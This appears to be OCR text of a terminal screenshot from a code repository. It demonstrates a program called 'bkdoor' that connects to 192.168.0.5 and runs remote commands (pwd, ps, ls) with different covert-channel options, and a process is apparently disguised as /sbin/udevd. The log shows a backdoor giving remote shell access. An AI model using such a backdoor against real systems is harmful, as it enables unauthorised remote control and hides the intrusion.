 root@DataComm: test
root@DataComm: test
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
pwd
/root/test
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5 -x n
Ready, awaiting your command...
ps
  PID TTY          TIME CMD
 1723 pts/0    00:00:00 bash
28659 pts/0    00:00:00 sh
29491 pts/0    00:00:00 /sbin/udevd
29493 pts/0    00:00:00 ps
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5 -x d
Ready, awaiting your command...
ls
bkdoor
client.c
client.h
client.o
covert.c
covert.h
covert.o